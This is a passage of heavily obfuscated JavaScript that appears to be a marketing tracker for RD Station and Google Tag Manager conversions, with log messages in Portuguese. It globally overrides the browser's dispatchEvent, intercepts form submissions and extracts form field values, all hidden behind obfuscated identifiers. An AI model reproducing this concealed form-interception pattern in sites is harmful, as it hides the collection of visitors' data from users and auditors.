_0x2f2bfc[_0x256a2d(0x453,0x320,0x3b3,0x316)](_0x33e7f4['tagNa'+'me'],_0x59bd5c(0x1a4,0x225,0x1d4,0x27c)+'E')&&(_0x3966f2[_0x59bd5c(0x5c6,0x43a,0x2c5,0x4c0)+_0x59bd5c(0x362,0x243,0xf9,0x364)+'n']=_0x33fd34[_0x256a2d(0x72d,0x71c,0x58c,0x5bb)]||_0x41b80d[_0x59bd5c(0x55c,0x501,0x43f,0x5fe)+_0x256a2d(0x42d,0x416,0x43e,0x487)][_0x256a2d(0x2b2,0x4ab,0x3e0,0x344)],_0x3966f2[_0x59bd5c(0x394,0x458,0x4d2,0x5f0)+'e_src']=_0x475444['src']);this['track'+'er'][_0x256a2d(0x42b,0x6df,0x701,0x5c0)+'g']['log'](_0x2f2bfc[_0x59bd5c(0x35f,0x29b,0x3d3,0x273)],_0x3966f2),this[_0x256a2d(0x2ac,0x4fa,0x3ac,0x359)+'er'][_0x256a2d(0x237,0x2d2,0x3f5,0x359)+_0x59bd5c(0x33f,0x21c,0x2d2,0x1ee)+_0x256a2d(0x1be,0x41f,0x46a,0x2ed)+_0x256a2d(0x595,0x5b7,0x571,0x5a5)](_0x3966f2);}}}[_0x78e8d2(0x797,0x745,0x728,0x607)+_0x22c927(0x1f1,0xa1,-0x105,0x17)+_0x22c927(0x379,0x250,0x246,0x327)+'nGTME'+_0x78e8d2(0x47e,0x340,0x3a2,0x370)](_0x1703a9){function _0x47929a(_0x77e4cd,_0x438227,_0x4fbdec,_0x564ec6){return _0x22c927(_0x77e4cd-0x1c2,_0x438227- -0x1fa,_0x4fbdec-0x1b3,_0x77e4cd);}const _0x58e753={};_0x58e753[_0x449a01(0x737,0x64f,0x63b,0x6af)]='gtm_e'+'vent',_0x58e753[_0x47929a(0x176,0xae,0x52,0xaa)]='Erro\x20'+'proce'+_0x47929a(0x6a,0x105,0x133,0x2c)+'o\x20eve'+_0x47929a(0x1af,0x1c7,0x42,0x2d1)+_0x449a01(0x5fd,0x45a,0x2b1,0x5af)+'\x20Stat'+_0x449a01(0x632,0x6c3,0x86e,0x773);function _0x449a01(_0x5dcf84,_0x547bd7,_0x5925c0,_0x4b747c){return _0x78e8d2(_0x547bd7- -0x41,_0x5925c0,_0x5925c0-0x1bf,_0x4b747c-0x1);}const _0x227bb6=_0x58e753;try{const _0x457feb=_0x1703a9[_0x449a01(0x856,0x70e,0x695,0x7c4)+'l']||{};this[_0x47929a(0xa1,-0x2f,-0x1c6,-0x10d)+'kRDSt'+_0x47929a(-0xfa,-0x9,-0xbc,0x175)+_0x47929a(-0x225,-0x11f,-0xb4,-0x10)+'ubmis'+'sion'](_0x1703a9[_0x47929a(0x37f,0x1eb,0x1be,0x1d0)+'t']||document[_0x47929a(-0xa7,-0xa5,0x44,0x81)+_0x47929a(-0x167,-0x73,-0x1f6,-0xb4)+_0x449a01(0x6f1,0x65a,0x537,0x5e1)]('div'),{'detection_method':_0x227bb6[_0x47929a(0x1d3,0xb1,0x12c,-0xea)],'gtm_event_type':_0x1703a9[_0x449a01(0x5c8,0x560,0x64a,0x429)],'gtm_detail':_0x457feb,'element_id':_0x457feb[_0x47929a(-0x12a,0x6f,0x1e7,0x1d8)+_0x47929a(-0x1b3,-0x12,-0x151,-0x58)]||_0x457feb[_0x449a01(0x567,0x553,0x6f1,0x413)+'d'],'element_classes':_0x457feb[_0x449a01(0x4ed,0x60d,0x651,0x506)+_0x449a01(0x535,0x6cb,0x806,0x79e)+_0x449a01(0x6cd,0x67e,0x5a6,0x7dd)]});}catch(_0x10b5e7){this[_0x47929a(0x28,-0x103,-0x142,-0x1c0)+'er'][_0x449a01(0x6a1,0x702,0x661,0x873)+'g'][_0x449a01(0x608,0x573,0x661,0x4d7)](_0x227bb6['voxhj'],_0x10b5e7);}}[_0x22c927(0x32c,0x2f7,0x17a,0x3bf)+_0x78e8d2(0x50e,0x5c9,0x46b,0x471)+_0x22c927(0xad,0x1f1,0x375,0x169)+'Custo'+_0x22c927(0x24f,0x100,0x7e,-0x7a)+'ts'](){function _0x4fd8ee(_0x80b0ba,_0x5036a8,_0x32f123,_0x126e8d){return _0x22c927(_0x80b0ba-0x19f,_0x126e8d- -0x11d,_0x32f123-0x1b,_0x5036a8);}const _0x4f90a1={};_0x4f90a1['uVFxm']=_0x4fd8ee(0x138,0x1be,0x20a,0x123)+_0x189ddd(0x67e,0x5c5,0x59e,0x412)+_0x189ddd(0x611,0x482,0x4f2,0x431)+_0x189ddd(0x5d4,0x81f,0x6d1,0x6fd)+_0x4fd8ee(0x1f4,-0x1a,0x24c,0xd8)+'RD\x20St'+_0x189ddd(0x42f,0x3e0,0x56f,0x464)+_0x189ddd(0x6b5,0x54f,0x681,0x6de)+_0x189ddd(0x577,0x686,0x57c,0x428),_0x4f90a1[_0x4fd8ee(0x436,0x122,0x2ea,0x2ba)]=function(_0xe1916c,_0x19af3f){return _0xe1916c!==_0x19af3f;};function _0x189ddd(_0x8db7af,_0x3054ad,_0x1bccc4,_0x5538a8){return _0x22c927(_0x8db7af-0x19f,_0x1bccc4-0x37e,_0x1bccc4-0x13c,_0x5538a8);}_0x4f90a1['bNvUT']=_0x189ddd(0x642,0x507,0x557,0x611),_0x4f90a1[_0x189ddd(0x55a,0x556,0x4d0,0x346)]=_0x4fd8ee(-0xbc,-0xaf,0x49,-0x52)+_0x189ddd(0x8df,0x6c8,0x74e,0x822)+'Stati'+'on\x20vi'+_0x4fd8ee(0xb1,0xdc,0x1ea,0x1c0)+_0x189ddd(0x516,0x543,0x5c2,0x50e)+_0x4fd8ee(-0x202,-0x1a6,-0x6,-0x52)+':',_0x4f90a1[_0x189ddd(0x914,0x902,0x76c,0x8cf)]=_0x189ddd(0x4dc,0x33a,0x487,0x576)+_0x189ddd(0x50b,0x600,0x5cc,0x51e)+_0x4fd8ee(0x207,0x177,0x36d,0x2ab)+'rsion',_0x4f90a1[_0x4fd8ee(0x105,0x228,0xb3,0x262)]=_0x4fd8ee(-0xbb,0x1b1,0x58,0xc0)+'ad_cr'+_0x4fd8ee(0x353,0x3a1,0x3d1,0x258),_0x4f90a1['nuSye']=_0x189ddd(0x872,0x84a,0x709,0x555)+_0x189ddd(0x6b4,0x527,0x67a,0x662)+_0x4fd8ee(0x353,0x357,0x15b,0x29c);const _0x3e6407=_0x4f90a1;try{const _0x368b4a=[_0x189ddd(0x84a,0x898,0x709,0x894)+_0x189ddd(0x51a,0x731,0x67a,0x75f)+_0x4fd8ee(0x223,0x189,0x107,0x1aa),_0x3e6407['qBZJw'],_0x3e6407[_0x189ddd(0x679,0x7e8,0x6fd,0x7bf)],_0x3e6407['nuSye'],_0x189ddd(0x580,0x4bb,0x53e,0x547)+_0x189ddd(0x566,0x4be,0x506,0x696)+_0x4fd8ee(0x1cd,0x242,0x8d,0x13b)+'omple'+'ted',_0x4fd8ee(0x340,0x4c,0x90,0x1dc)+_0x189ddd(0x7c6,0x63e,0x74c,0x693)+_0x4fd8ee(0x112,0x77,0x84,-0x4)+'ed'];_0x368b4a[_0x189ddd(0x538,0x5aa,0x610,0x49c)+'ch'](_0x96e91b=>{function _0x572bc1(_0x15da04,_0xa15876,_0x45bb6e,_0x406c33){return _0x4fd8ee(_0x15da04-0x5c,_0xa15876,_0x45bb6e-0x61,_0x45bb6e-0x15d);}function _0x1d166a(_0x13b0cf,_0x2effcb,_0xe2295e,_0x22239e){return _0x4fd8ee(_0x13b0cf-0x11b,_0x13b0cf,_0xe2295e-0x171,_0x22239e-0x5ac);}document[_0x1d166a(0x494,0x781,0x4dc,0x63f)+_0x572bc1(0x1bf,-0x9,0x13b,0x6b)+_0x572bc1(0x249,0x22f,0x3be,0x404)+'r'](_0x96e91b,_0x424b01=>{this['track'+'er'][_0x58a7b7(0x653,0x6da,0x7df,0x6f8)+'g']['log'](_0x31e8aa(-0x2cd,-0x121,-0x1b8,-0xfb)+_0x31e8aa(-0x89,-0x17,0xf6,0x277)+_0x31e8aa(-0x128,0x7,-0xc6,-0x160)+_0x31e8aa(-0x1ad,-0x1b5,-0x52,-0x17c)+'D\x20Sta'+'tion\x20'+_0x96e91b+':',_0x424b01);function _0x31e8aa(_0x1d3e64,_0x56e10f,_0x1aef2e,_0x240d14){return _0x1d166a(_0x56e10f,_0x56e10f-0x4a,_0x1aef2e-0xc4,_0x1aef2e- -0x712);}function _0x58a7b7(_0x18ddae,_0x116c39,_0x321191,_0x3eafa6){return _0x572bc1(_0x18ddae-0x183,_0x321191,_0x3eafa6-0x35a,_0x3eafa6-0x17e);}this['_hand'+_0x31e8aa(-0x133,-0x9f,-0x1e2,-0x86)+_0x31e8aa(-0x1c7,0xaa,-0x33,-0xed)+_0x31e8aa(-0x313,-0x24c,-0x1d8,-0x28d)+_0x58a7b7(0x49b,0x6e2,0x5db,0x612)+'nt'](_0x424b01);});});const _0x6442e4=EventTarget[_0x4fd8ee(0x4a,0x12b,0x1b0,0xd5)+'type']['dispa'+_0x4fd8ee(0x33c,0x20e,0xc5,0x230)+_0x189ddd(0x779,0x670,0x634,0x75e)],_0xdd8e20=this;EventTarget[_0x4fd8ee(0x56,-0xbe,0xfb,0xd5)+_0x189ddd(0x467,0x654,0x53a,0x4dd)][_0x189ddd(0x710,0x547,0x5f3,0x660)+_0x189ddd(0x87c,0x5f0,0x6cb,0x62f)+_0x189ddd(0x50e,0x4e7,0x634,0x5e7)]=function(_0x85392c){function _0x1d220f(_0x36dc73,_0x300228,_0x5f5b34,_0x1a8bd6){return _0x189ddd(_0x36dc73-0x14a,_0x300228-0x192,_0x300228-0x76,_0x36dc73);}function _0x504673(_0x110d63,_0x194caf,_0x584364,_0x5f539b){return _0x189ddd(_0x110d63-0x149,_0x194caf-0x1ed,_0x584364- -0x37c,_0x110d63);}const _0x539e05={};_0x539e05[_0x1d220f(0x5b0,0x528,0x42f,0x380)]=_0x3e6407['uVFxm'];const _0x42f1f6=_0x539e05;try{if(_0x3e6407[_0x504673(0x495,0x3d6,0x3d9,0x50a)](_0x3e6407['bNvUT'],'vSpZU'))_0x85392c&&_0x85392c['type']&&_0xdd8e20['_isRD'+_0x504673(0xd7,0x2c7,0x1fd,0x307)+_0x504673(0x69,0x297,0x1bd,0x350)+_0x504673(0x1bf,0x449,0x29e,0x15b)+'e'](_0x85392c[_0x504673(0x192,0xce,0x1be,0x329)])&&(_0xdd8e20['track'+'er'][_0x504673(0x281,0x48c,0x360,0x2ec)+'g']['log'](_0x3e6407['LUeOg'],_0x85392c),_0xdd8e20['_hand'+_0x1d220f(0x431,0x495,0x503,0x4a5)+_0x1d220f(0x6d1,0x644,0x6a6,0x629)+'nCust'+_0x1d220f(0x750,0x66c,0x77d,0x80a)+'nt'](_0x85392c));else{const _0x38bc12={};_0x38bc12[_0x504673(0x131,0x213,0x2da,0x218)+'ve']=!![],_0x1cffde[_0x1d220f(0x745,0x5a4,0x748,0x72e)+_0x1d220f(0x59a,0x4ef,0x5e4,0x66f)+_0x1d220f(0x5bf,0x772,0x72d,0x7eb)+'r']('input',()=>{function _0x110531(_0x137fd4,_0x405a49,_0x5bf158,_0x39cad5){return _0x1d220f(_0x137fd4,_0x5bf158- -0x376,_0x5bf158-0x102,_0x39cad5-0x1bb);}function _0x1d3e45(_0x1551a3,_0x2bf9e2,_0x3c6739,_0x3cd527){return _0x504673(_0x3c6739,_0x2bf9e2-0x107,_0x2bf9e2- -0xa0,_0x3cd527-0x12f);}!_0x3f7f7a&&(_0x39eb84=!![],this[_0x1d3e45(0xc0,0x59,0x1e4,0x10a)+'er'][_0x110531(0x48e,0x51b,0x3dc,0x4ac)+'g'][_0x110531(0x231,0x10e,0x24d,0x205)](_0x42f1f6[_0x1d3e45(0x70,0x96,-0x43,0x1fa)]));},_0x38bc12);}}catch(_0x20f24c){}return _0x6442e4['call'](this,_0x85392c);};}catch(_0x2efdb2){this['track'+'er'][_0x189ddd(0x72e,0x863,0x6dc,0x54b)+'g']['log'](_0x4fd8ee(-0x6e,0x9,0x42,0x2e)+_0x4fd8ee(0x201,0x2b9,0x37a,0x241)+_0x4fd8ee(-0xb4,-0x12e,-0x1d8,-0x4c)+_0x4fd8ee(-0x220,0xcc,0xca,-0x8f)+_0x189ddd(0x607,0x5d3,0x565,0x673)+_0x189ddd(0x4f3,0x59c,0x4ff,0x36c)+_0x189ddd(0x4a7,0x5b5,0x4a2,0x4e9)+_0x189ddd(0x52d,0x7f5,0x69c,0x5a3)+_0x189ddd(0x3bf,0x39b,0x419,0x3c4)+_0x189ddd(0x4fd,0x66e,0x5c7,0x5dc),_0x2efdb2);}}[_0x22c927(0x3f4,0x2bb,0x1cc,0x3f7)+_0x22c927(0x32a,0x1fb,0x28e,0x3af)+_0x78e8d2(0x5a0,0x6fe,0x6f6,0x5e0)+_0x78e8d2(0x681,0x4cb,0x826,0x55c)+'e'](_0x3c8d47){const _0x164d6e={};_0x164d6e[_0x34c1fa(0x2df,0x30d,0x23c,0x417)]='form',_0x164d6e['HTfXp']='conve'+_0x34c1fa(0x18f,0x2f1,0x43e,0x2c9);function _0x34c1fa(_0x52e146,_0x3e4a24,_0x4de564,_0x2aeb2e){return _0x22c927(_0x52e146-0xad,_0x3e4a24- -0x35,_0x4de564-0xe9,_0x2aeb2e);}_0x164d6e[_0x34c1fa(0x1ad,0x311,0x2c7,0x20c)]='lead';function _0x247b7a(_0x2b08c8,_0x244d4e,_0x265adc,_0x429e7e){return _0x78e8d2(_0x429e7e- -0x6a2,_0x265adc,_0x265adc-0x1cc,_0x429e7e-0x10e);}const _0x475533=_0x164d6e;try{const _0x6c3a0b=_0x3c8d47[_0x247b7a(-0x4c,-0xaa,-0x1e7,-0x1ff)+_0x247b7a(-0x134,-0x134,-0x395,-0x239)+'e']();return _0x6c3a0b['inclu'+_0x34c1fa(0x23d,0x249,0x1f9,0xb0)]('rd')||_0x6c3a0b[_0x247b7a(0x236,-0x9c,0x277,0xf7)+'des'](_0x475533[_0x34c1fa(0x42b,0x30d,0x32a,0x347)])&&_0x6c3a0b['inclu'+_0x34c1fa(0x285,0x249,0x107,0x1d6)](_0x34c1fa(0x33c,0x323,0x2e2,0x207)+'t')||_0x6c3a0b[_0x34c1fa(0x3fd,0x37f,0x24e,0x403)+_0x34c1fa(0xe4,0x249,0x22a,0x158)](_0x475533['HTfXp'])||_0x6c3a0b[_0x247b7a(0xec,0x122,0x14a,0xf7)+_0x247b7a(0xe,-0x92,0x135,-0x3f)](_0x475533[_0x34c1fa(0x2a8,0x311,0x211,0x42c)]);}catch(_0x3a53ac){return![];}}[_0x22c927(0x302,0x3b2,0x3b6,0x366)+_0x22c927(-0x58,0xa1,0x7e,-0x3a)+'tatio'+'nCust'+'omEve'+'nt'](_0x3d729c){const _0x27c0e4={};_0x27c0e4['yKsWA']=_0x2919b4(-0xe3,-0x117,0x6e,-0x29a)+_0x10896b(0x125,0x240,0x114,0xd4)+'guran'+'do\x20sc'+'an\x20co'+'ntínu'+'o:',_0x27c0e4[_0x10896b(0x1c6,0x26f,0xbf,0xd0)]=_0x2919b4(0x1,-0x117,-0x18,-0x29)+'monit'+'orand'+_0x2919b4(0x51,0x60,0x185,0x23)+_0x10896b(0x192,0x291,0x2c0,0x404)+'\x20ifra'+'me:',_0x27c0e4[_0x10896b(0x26b,0x272,0x2c4,0x35f)]='qFbVj',_0x27c0e4[_0x2919b4(0x1bc,0x107,0x258,0x17)]='custo'+_0x10896b(0x17b,0x7f,0x176,0x16b)+'nt',_0x27c0e4[_0x2919b4(0x44,-0x11e,-0x112,-0x29e)]=function(_0x42a21a,_0x23ea55){return _0x42a21a===_0x23ea55;},_0x27c0e4['wFaHk']=_0x10896b(0xb4,0x101,0x248,0x1e);function _0x2919b4(_0x8fdff2,_0x56307c,_0x43534a,_0x133b28){return _0x22c927(_0x8fdff2-0x108,_0x56307c- -0x262,_0x43534a-0xec,_0x43534a);}_0x27c0e4[_0x10896b(0x1b3,0x104,0x1b,0x2aa)]='FORM',_0x27c0e4[_0x2919b4(-0x38,0x133,0x194,0x1e5)]=_0x2919b4(-0x12d,-0x1dc,-0x30b,-0x165);function _0x10896b(_0xe27b20,_0x510af4,_0x14aa31,_0x5df182){return _0x22c927(_0xe27b20-0x1d9,_0x510af4- -0x11e,_0x14aa31-0x149,_0x14aa31);}const _0x4d8714=_0x27c0e4;try{if(_0x2919b4(-0x11a,-0x20,0x3e,-0xb1)===_0x4d8714[_0x2919b4(0x223,0x12e,0x2a2,0x278)]){const _0x33cdd8={};_0x33cdd8[_0x2919b4(0x195,0x3e,0x93,-0xb9)+_0x2919b4(0x174,-0x14,0xfb,0x195)+_0x2919b4(-0x2d,-0x17c,-0x191,-0x201)+'d']=_0x4d8714[_0x2919b4(0x157,0x107,0x14d,0x262)],_0x33cdd8[_0x10896b(0x14e,-0x30,-0x151,-0x42)+_0x10896b(0x10f,-0x26,0x1f,-0x16)]=_0x3d729c[_0x10896b(-0xa8,0x9e,0x22d,0xf2)],_0x33cdd8[_0x2919b4(-0x320,-0x174,-0x2d6,-0xe8)+_0x2919b4(0x1a4,0x161,-0x41,0x1d5)+'il']=_0x3d729c[_0x10896b(0x20c,0x24c,0x3ca,0x2f4)+'l']||{},_0x33cdd8['event'+_0x10896b(0x1e3,0xdb,0x6d,0x274)]={};const _0x45300c=_0x33cdd8;_0x3d729c[_0x10896b(0x9a,0x24c,0x1b7,0x389)+'l']&&(_0x4d8714[_0x2919b4(-0x2cf,-0x11e,0x14,-0x295)]('XUkgY',_0x4d8714[_0x10896b(0xae,0x10c,0x2b6,0xf)])?this[_0x10896b(0x166,-0x27,-0x1ad,-0x2)+'er']['confi'+'g'][_0x2919b4(-0x1ad,-0x93,0x6d,0xd4)](_0x4d8714[_0x10896b(0x12d,0x1be,0x97,0x5f)],_0x276e48):_0x45300c[_0x10896b(-0xcc,-0x30,0x8e,0x16f)+_0x10896b(-0xa4,0xdb,0xa4,0x280)]=_0x3d729c[_0x10896b(0x3be,0x24c,0x1dd,0xb2)+'l']),_0x3d729c[_0x2919b4(0x2aa,0x183,0x314,-0x4)+'t']&&_0x4d8714[_0x10896b(0xdc,0x26,-0x1f,-0x33)](_0x3d729c[_0x2919b4(0x15a,0x183,0x17e,0x1b2)+'t'][_0x2919b4(-0xdc,-0x14b,-0x1c8,-0x23b)+'me'],_0x4d8714[_0x10896b(-0xa3,0x104,0xd2,-0xa3)])&&(_0x45300c[_0x10896b(0x288,0x1db,0x314,0x341)+_0x10896b(-0x122,0x48,-0x20,-0x7f)+'s']=this['_extr'+_0x10896b(0x367,0x216,0x3cc,0x2b4)+'Stati'+_0x10896b(0x1f0,0x4e,-0x17,0xe)+'mFiel'+'ds'](_0x3d729c[_0x10896b(0x241,0x2c7,0x42c,0x3e8)+'t'])),this[_0x2919b4(-0xe4,-0x97,-0x8a,0xf9)+_0x2919b4(0xaa,0x17b,0xcd,0x2a5)+_0x2919b4(-0x35,-0x71,0x3c,-0x1e7)+'FormS'+'ubmis'+_0x10896b(0x276,0x225,0x15f,0x300)](_0x3d729c['targe'+'t']||document[_0x2919b4(-0x2a1,-0x10d,-0x2a7,0x69)+'eElem'+_0x2919b4(-0x13,0x54,0x19c,0x1a5)](_0x10896b(0x1a,0x65,0x7a,0x125)),_0x45300c);}else this[_0x2919b4(-0x24a,-0x16b,-0x4d,-0x1a5)+'er'][_0x2919b4(0x128,0xfc,0xc2,0x244)+'g'][_0x10896b(0x51,0xb1,0x1db,0x155)]('['+_0x1c4ed9+(_0x10896b(0xb6,0x14e,0x2f7,0x14c)+_0x2919b4(-0x43,0x67,0x203,-0xc2)+'nc\x20is'+_0x10896b(-0xa1,0x2a,-0xcd,-0x128)+':'),_0x42ae74);}catch(_0x42c0ec){_0x4d8714[_0x10896b(0x357,0x277,0x1d3,0x2ce)]===_0x4d8714['Jajvj']?this[_0x2919b4(-0x1d6,-0x16b,-0x20d,-0x1e)+'er'][_0x10896b(0x1e9,0x240,0x253,0x29c)+'g'][_0x2919b4(-0x19d,-0x93,0x5d,0xed)](_0x2919b4(-0x25c,-0x117,-0x1fa,-0x9d)+_0x10896b(0x1c3,0xf2,0x1cd,0x23f)+_0x2919b4(0x1f8,0x9d,0x1a8,0xbb)+_0x10896b(0x41,0x8b,0x1af,0x220)+'nto\x20c'+_0x10896b(-0x34,0x77,0x62,0x64)+_0x2919b4(0x150,-0x2f,0x180,-0x1a3)+_0x2919b4(0x1f9,0x17c,0x2ba,0x2fa)+'tatio'+'n:',_0x42c0ec):this['track'+'er'][_0x2919b4(0xed,0xfc,0x162,0x1f4)+'g'][_0x2919b4(-0x1ef,-0x93,-0x6f,-0x1e5)](_0x4d8714[_0x2919b4(0x6,0x12b,0x85,0x221)],_0x4244b8);}}['clean'+'up'](){const _0x4d0cc1={};function _0x4385e8(_0x5e2828,_0x50cfc2,_0x1c3af5,_0x4f9c16){return _0x78e8d2(_0x4f9c16- -0x3f3,_0x1c3af5,_0x1c3af5-0x49,_0x4f9c16-0x27);}_0x4d0cc1[_0x4a8933(0x541,0x693,0x56c,0x53b)]=function(_0x2ccbb5,_0x5366aa){return _0x2ccbb5===_0x5366aa;};function _0x4a8933(_0x521a0f,_0x1764dc,_0x487fd1,_0x262894){return _0x22c927(_0x521a0f-0x1c6,_0x521a0f-0x28e,_0x487fd1-0x136,_0x487fd1);}_0x4d0cc1[_0x4385e8(0x65,-0xa7,0x118,0xff)]=_0x4385e8(0x1ec,-0x11,-0x3f,0x12a),_0x4d0cc1[_0x4a8933(0x36e,0x1e1,0x510,0x3dc)]=_0x4385e8(0x1a8,0x201,0x224,0x344)+_0x4385e8(0x276,0x457,0x1d2,0x2ea),_0x4d0cc1[_0x4385e8(0x3b4,0x3fd,0x1e7,0x287)]=_0x4a8933(0x59a,0x718,0x5e9,0x49c)+_0x4385e8(0x485,0x30d,0x299,0x32b)+'rs\x20cl'+_0x4385e8(0x23e,0x2a0,-0x53,0x107);const _0x55a269=_0x4d0cc1;this[_0x4385e8(0x2ba,0x408,0x473,0x343)+_0x4385e8(0x2b9,0x3a3,0x202,0x35e)+'thMax'+_0x4385e8(0x284,0xf3,0x285,0x1a8)+_0x4385e8(0xef,0x2d2,0x2c6,0x138)+_0x4a8933(0x4b3,0x42c,0x2ff,0x37b)](()=>{function _0x26c7fa(_0x23769d,_0x4cd821,_0x4c7463,_0x1f3ad3){return _0x4385e8(_0x23769d-0x72,_0x4cd821-0x181,_0x4cd821,_0x23769d- -0x20a);}const _0x5a98b3={};_0x5a98b3[_0x2205ad(0x343,0x27a,0x377,0x3b8)]='RD\x20St'+'ation'+_0x26c7fa(-0x75,0x132,0x12d,0x114)+_0x2205ad(0x1fd,0x14e,0x249,0x2d3)+'limpo'+_0x26c7fa(0x132,0x2b3,0x1cb,-0x83)+_0x2205ad(0x3d7,0x1e4,0x21e,0x2e6)+_0x26c7fa(0x98,-0x2f,0x22c,0x1b8)+_0x2205ad(0x1d9,0x2a3,0x137,0x2c9)+_0x26c7fa(0x159,0x35,0x186,0x2cd);function _0x2205ad(_0x6cd539,_0x972d3c,_0x2d72d9,_0x42b8ff){return _0x4385e8(_0x6cd539-0xda,_0x972d3c-0x15e,_0x6cd539,_0x42b8ff-0x1a8);}const _0x34cfd8=_0x5a98b3;if(_0x55a269['WZUMH'](_0x55a269[_0x2205ad(0x16e,0x2f2,0x207,0x2a7)],_0x55a269['aTRYY'])){const _0x323f3f=_0x55a269[_0x26c7fa(-0x138,0x74,-0x2df,-0xba)][_0x26c7fa(0xce,0x255,0x22,0x179)]('|');let _0xb24bb9=0x2*-0x105c+0x83f+0x1*0x1879;while(!![]){switch(_0x323f3f[_0xb24bb9++]){case'0':this[_0x2205ad(0x603,0x60b,0x69f,0x4eb)+_0x2205ad(0x5a1,0x60b,0x50a,0x506)+_0x2205ad(0x544,0x3be,0x5ae,0x483)+_0x2205ad(0x4a3,0x4ef,0x20f,0x350)+'solat'+_0x26c7fa(0xd,-0x50,-0xcc,0x1a0)](()=>{function _0x1c1f00(_0x1a4c8c,_0x52d2b0,_0x236593,_0xae04d4){return _0x2205ad(_0x1a4c8c,_0x52d2b0-0x103,_0x236593-0x88,_0xae04d4-0x28);}function _0x555eeb(_0x2148d2,_0x4c0572,_0x503067,_0x91dae6){return _0x2205ad(_0x91dae6,_0x4c0572-0x76,_0x503067-0x86,_0x2148d2-0xd6);}this[_0x555eeb(0x5a3,0x61c,0x4f2,0x56f)+_0x1c1f00(0x2f8,0x264,0x418,0x409)+_0x1c1f00(0x394,0x40c,0x2fd,0x3b9)][_0x1c1f00(0x344,0x2dc,0x327,0x454)+'ch'](_0x30dbda=>{function _0x39af2f(_0x341f4f,_0x2f9471,_0x42b58a,_0x2776ef){return _0x555eeb(_0x42b58a- -0x1fc,_0x2f9471-0x1e7,_0x42b58a-0xbd,_0x2776ef);}function _0x56f8b2(_0x595075,_0x3c5a29,_0x1beeff,_0x10e8e9){return _0x1c1f00(_0x595075,_0x3c5a29-0x122,_0x1beeff-0x173,_0x3c5a29- -0x38e);}this[_0x56f8b2(0x131,0x185,0x82,0x2bf)+_0x56f8b2(0x46,0x1a0,0x2ce,0x96)+_0x39af2f(0x49e,0x222,0x35d,0x1ee)+_0x39af2f(0x3d3,0x2c0,0x22a,0x366)+_0x56f8b2(0x128,-0x86,-0xbb,-0x58)+_0x39af2f(0x386,0x24b,0x299,0x2cb)](()=>{function _0x4fa026(_0x4267fe,_0x5dfece,_0x569250,_0x1c29ce){return _0x39af2f(_0x4267fe-0x15d,_0x5dfece-0x156,_0x5dfece-0x0,_0x1c29ce);}_0x30dbda&&_0x30dbda['clean'+'up']&&_0x30dbda[_0x4fa026(0x39,0x109,0x245,-0x9c)+'up']();});}),this['_inte'+_0x555eeb(0x4b7,0x46e,0x38c,0x543)+_0x1c1f00(0x39d,0x465,0x202,0x3b9)]=[];},_0x55a269[_0x2205ad(0x483,0x44d,0x54b,0x42f)]);continue;case'1':this['_rest'+_0x2205ad(0x353,0x3b8,0x2eb,0x2fe)+'igina'+_0x2205ad(0x49f,0x549,0x52e,0x570)+_0x26c7fa(-0x3d,0x75,0xc,0x7a)]();continue;case'2':this[_0x2205ad(0x412,0x4ae,0x520,0x4eb)+_0x2205ad(0x5b7,0x403,0x6b6,0x506)+'thMax'+'imumI'+_0x26c7fa(-0xd2,-0x8f,-0x133,-0x133)+_0x26c7fa(0xd,0x145,-0x15c,0x14f)](()=>{function _0x3a19f2(_0x10b51f,_0x17ce5e,_0x343da1,_0x1e8eb1){return _0x26c7fa(_0x17ce5e-0x578,_0x10b51f,_0x343da1-0x1d6,_0x1e8eb1-0x162);}function _0x539a56(_0x362c65,_0x5b9a56,_0x53eb35,_0x17f4e0){return _0x26c7fa(_0x17f4e0-0x327,_0x362c65,_0x53eb35-0xcb,_0x17f4e0-0x16f);}this[_0x539a56(0x311,0x168,0x2bd,0x1f7)+'rvers'][_0x3a19f2(0x506,0x5f2,0x5fa,0x766)+'ch'](_0x47fa70=>{function _0x42b7d2(_0x1810f0,_0x18c6f7,_0x2c2788,_0x57f931){return _0x539a56(_0x18c6f7,_0x18c6f7-0x36,_0x2c2788-0x1c5,_0x57f931-0xfe);}function _0x10876b(_0x265344,_0x21694f,_0x49f913,_0x4e361e){return _0x539a56(_0x4e361e,_0x21694f-0x14c,_0x49f913-0x2b,_0x21694f-0x18c);}this[_0x10876b(0x775,0x5ec,0x793,0x780)+_0x10876b(0x4b1,0x607,0x764,0x77a)+'thMax'+_0x10876b(0x559,0x451,0x3f6,0x3fa)+_0x42b7d2(0x3f8,0x38f,0x1d6,0x353)+'ion'](()=>{function _0x210781(_0x5423bb,_0x1a4d13,_0x504084,_0xa9eb2d){return _0x42b7d2(_0x5423bb-0x15c,_0xa9eb2d,_0x504084-0xfd,_0x1a4d13- -0x480);}function _0x100446(_0x3efd20,_0x772ef0,_0x43926a,_0xbf60fd){return _0x10876b(_0x3efd20-0x68,_0xbf60fd- -0x1d6,_0x43926a-0xb6,_0x772ef0);}_0x47fa70&&_0x47fa70[_0x210781(0x20,0x1,-0x5c,0x124)+_0x210781(-0x2,0x170,0x30b,-0xd)]&&_0x47fa70[_0x100446(0x2f9,0x1d1,0x458,0x339)+'nnect']();});}),this[_0x3a19f2(0x2cc,0x448,0x536,0x4d0)+_0x3a19f2(0x53d,0x5e6,0x64f,0x5e6)]=[];},_0x2205ad(0x42b,0x3d5,0x3a4,0x448)+_0x2205ad(0x221,0x323,0x2d7,0x253)+'clean'+'up');continue;case'3':this[_0x2205ad(0x687,0x372,0x4ae,0x4eb)+_0x26c7fa(0x154,0xfa,0x228,0x2aa)+_0x26c7fa(0xd1,-0xb0,0x129,0xaa)+_0x2205ad(0x4fe,0x407,0x3c1,0x350)+_0x2205ad(0x2d6,0x1c7,0x2f0,0x2e0)+_0x2205ad(0x490,0x307,0x430,0x3bf)](()=>{this[_0x14c4e6(0x25f,0x349,0x2f3,0x2f2)+_0x21c811(0x3e8,0x422,0x483,0x53d)+'Forms'][_0x21c811(0x57c,0x532,0x75a,0x623)]();function _0x21c811(_0x180532,_0x4723b2,_0xc58604,_0x116f80){return _0x2205ad(_0x180532,_0x4723b2-0xa1,_0xc58604-0xae,_0x116f80-0x1b2);}function _0x14c4e6(_0x4fee12,_0x281648,_0x31f4d1,_0x1c4b0a){return 